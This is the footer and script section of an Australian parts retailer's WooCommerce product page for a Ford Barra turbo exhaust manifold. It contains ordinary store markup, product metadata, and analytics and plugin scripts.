						<div class="et_pb_blurb_description"><p>Mon &#8211; Fri: 8:30am &#8211; 5:00pm<br /><span>Sat &#8211; Sun: CLOSED</span></p></div>
					</div>
				</div>
			</div><div class="et_pb_module et_pb_blurb et_pb_blurb_2_tb_footer et_clickable  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="tel:0297251728"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_top et_pb_animation_top_tablet et_pb_animation_top_phone et-pb-icon"></span></span></a></div>
					<div class="et_pb_blurb_container">
						<h4 class="et_pb_module_header"><a href="tel:0297251728">Phone</a></h4>
						<div class="et_pb_blurb_description"><p><span>(02) 9725 1728</span></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_footer et_pb_fullwidth_section et_section_regular" >
				
				
				
				
				
				
				    <footer id="main-footer">                 <div id="footer-bottom">
                    <div class="container clearfix">
                <ul class="et-social-icons">


</ul>                        <div id='wc_footer'>
                            <div class='wc_container'>
                                <p>Copyright &copy; Plazmaman 2026.&nbsp;</p>
                                <p> Designed & developed by &nbsp;</p> 
                                <a  class="webstark-link" href='https://www.webstark.com.au' target='_blank'>Web Stark</a>.
                            </div>
                        </div>						 
                    </div>	<!-- .container -->
                </div>
            </footer> <!-- #main-footer -->
        </div> <!-- #et-main-area -->
    
				
				
			</div>		</div>
	</footer>
		</div>

			
		</div>
		</div>

			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/webstarktheme\/*","\/wp-content\/themes\/Divi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<style id="wc-availability-notifications-styles" type="text/css">
			.woocommerce div.product .in-stock, .woocommerce #content div.product .in-stock, .woocommerce-page div.product .in-stock, .woocommerce-page #content div.product .in-stock { color: #29b516; font-weight: bolder; }.woocommerce div.product .low-stock, .woocommerce #content div.product .low-stock, .woocommerce-page div.product .low-stock, .woocommerce-page #content div.product .low-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .out-of-stock, .woocommerce #content div.product .out-of-stock, .woocommerce-page div.product .out-of-stock, .woocommerce-page #content div.product .out-of-stock { color: #f82020; font-weight: bolder; }.woocommerce div.product .available-on-backorder, .woocommerce #content div.product .available-on-backorder, .woocommerce-page div.product .available-on-backorder, .woocommerce-page #content div.product .available-on-backorder { color: #f82020; font-weight: bolder; }		</style>
		
		<div class="xoo-wsc-modal">

					<div class="xoo-wsc-basket " style="">

							
				<span class="xoo-wsc-items-count">0</span>
			
							<span class="xoo-wsc-icon-basket1 xoo-wsc-bki"></span>
			
		</div>
	
	<div class="xoo-wsc-opac"></div>
	<div class="xoo-wsc-container">

		<span class="xoo-wsc-block-cart"></span>

		<div class="xoo-wsc-header">

							<div class="xoo-wsc-notification-bar"></div>
			
			<span class="xoo-wsc-ctxt">Your Cart</span>
			<span class="xoo-wsc-icon-cross xoo-wsc-close"></span>

		</div>

		<div class="xoo-wsc-body"></div>

		<div class="xoo-wsc-footer">

							<div class="xoo-wsc-related-products"></div>
							
			<div class="xoo-wsc-footer-content"></div>

			
		</div>
	</div>
</div>

<div class="xoo-wsc-notice-box" style="display: none;">
	<div>
	  <span class="xoo-wsc-notice"></span>
	</div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/#product","name":"Ford X-Series T4 Turbo manifold","url":"https:\/\/plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/","description":"6Boost High Mount Manifold to suit Barra engine conversion in XR-XF (Incl. XG &amp;amp; XH Ute) Ford Falcon - T4 Flange.\r\n\r\nThis manifold is manufactured with a T4 Twin Entry Turbo Flange and a 50mm open wastegate provision outlet.\r\n\r\nThis manifold is supplied with a short wastegate starter pipe (as pictured), designed to allow the fabricator to choose the size of the wastegate required, and the position the wastegate sits in. This is also why the manifolds do not have a wastegate flange welded to them. We highly recommend a 50mm wastegate be used from one of the selection available in the Wastegate section of our online store.\r\n\r\n Product Features:\r\n\r\n \tLifetime Warranty against cracking\r\n \tSteam pipe Construction\r\n \tVariable Wastegate Port Positioning option\r\n \tEqual Length Runners\r\n \tInternal high flow Merge Collector\r\n \tSupplied with Manifold to Cylinder Head Studs, and Turbo Mounting Studs\r\n \tSupplied with T4 Inlet Gasket\r\n \tFits 99% of Engine Converted Vehicles","image":"https:\/\/plazmaman.com\/wp-content\/uploads\/2018\/05\/EXHAUST-MANIFOLD-X-SERIES-.jpg","sku":"6BOOST X-Series T4","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1395.00","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/","seller":{"@type":"Organization","name":"Plazmaman","url":"https:\/\/plazmaman.com"}}],"mpn":"6BOOST X-Series T4","brand":{"@type":"Brand","name":"Plazmaman"}},{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/plazmaman.com"}},{"@type":"ListItem","position":2,"item":{"name":"Turbo Exhaust Manifolds - 6Boost","@id":"https:\/\/plazmaman.com\/product-category\/turbo-exhaust-manifolds\/"}},{"@type":"ListItem","position":3,"item":{"name":"Ford X-Series T4 Turbo manifold","@id":"https:\/\/plazmaman.com\/product\/x-series-ford-t4-turbo-manifold\/"}}]}]}</script>	<script type="text/javascript">
				var et_link_options_data = [{"class":"et_pb_blurb_0_tb_footer","url":"https:\/\/goo.gl\/maps\/dUSJRy27fnkUnZWSA","target":"_self"},{"class":"et_pb_blurb_2_tb_footer","url":"tel:0297251728","target":"_self"}];
			</script>
	<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=ViewContent&noscript=1&cd%5Bcontent_ids%5D=%5B%228027%22%5D&cd%5Bcontent_type%5D=product&cd%5Bcontent_name%5D=Ford+X-Series+T4+Turbo+manifold&cd%5Bcategory_name%5D=Turbo+Exhaust+Manifolds+-+6Boost&cd%5Bvalue%5D=1395&cd%5Bcurrency%5D=AUD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%228027%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=1395&cd%5Bpage_title%5D=Ford+X-Series+T4+Turbo+manifold&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8027&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fx-series-ford-t4-turbo-manifold%2F" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=2871048703179602&ev=PageView&noscript=1&cd%5Bpage_title%5D=Ford+X-Series+T4+Turbo+manifold&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=8027&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=plazmaman.com%2Fproduct%2Fx-series-ford-t4-turbo-manifold%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plazmaman.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.35' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="dismissible-wp-notices-js-extra">
/* <![CDATA[ */
var dismissibleWpNotices = {"ajaxUrl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"8373177f2f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-feeds/vendor-prefixed/leewillis77/dismissible-wp-notices/js/dismissible-wp-notices.js?ver=1.0" id="dismissible-wp-notices-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-149377953-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.1" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"AUD $","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-11","date_input_timezone_reference":"default","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.1" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wc-aelia-foundation-classes/src/js/frontend/frontend.js" id="wc-aelia-foundation-classes-frontend-js"></script>
<script data-cfasync="false" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/divi-icon-king-gtm/assets/divi-icon-king-gtm.js?ver=1.6.41768351607" ></script><script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.29" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//plazmaman.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.35" defer async id="revmin-js"></script>
<script type="text/javascript" id="wc-aelia-currency-switcher-js-extra">
/* <![CDATA[ */
var wc_aelia_currency_switcher_params = {"current_exchange_rate_from_base":"1","selected_currency":"AUD"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024" id="wc-aelia-currency-switcher-js"></script>
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","nonce":"6888d366ee","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="xoo-wsc-js-extra">
/* <![CDATA[ */
var xoo_wsc_localize = {"adminurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","flyto_anim":"false","custom_btn":"","ajax_atc":"1","added_to_cart":"","auto_open_cart":"1","atc_icons":"1","sp_enabled":"","apply_coupon_nonce":"","remove_coupon_nonce":"","show_basket":"always_show","trigger_class":null,"notification_time":"3000","cont_height":"full_screen","atc_reset":"false","flytoanim_img_class":null,"update_shipping_method_nonce":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3" id="xoo-wsc-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" id="ywbc-frontend-js-extra">
/* <![CDATA[ */
var ywbc_data = {"loader":"https:\/\/plazmaman.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0" id="ywbc-frontend-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"9d70c77ce4","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"19f4ce6ac6","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"8027","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https:\/\/plazmaman.com\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.4" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4" id="fitvids-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.4" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4" id="salvattore-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/revslider/admin/includes/shortcode_generator/divi/scripts/frontend-bundle.min.js?ver=1.0.0" id="revslider-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/plazmaman.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.4" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_837d8e0517f5793661e298dbd6bac7f6_AUD","fragment_name":"wc_fragments_837d8e0517f5793661e298dbd6bac7f6_AUD","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=6.4.0" id="typewatch-js"></script>
<script type="text/javascript" src="https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=6.4.0" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://plazmaman.com/wp-admin/admin-ajax.php?title=1&excerpt=1&content&categories=1&attributes=1&tags=1&sku=1&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:false,show_price:true,show_add_to_cart:false,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
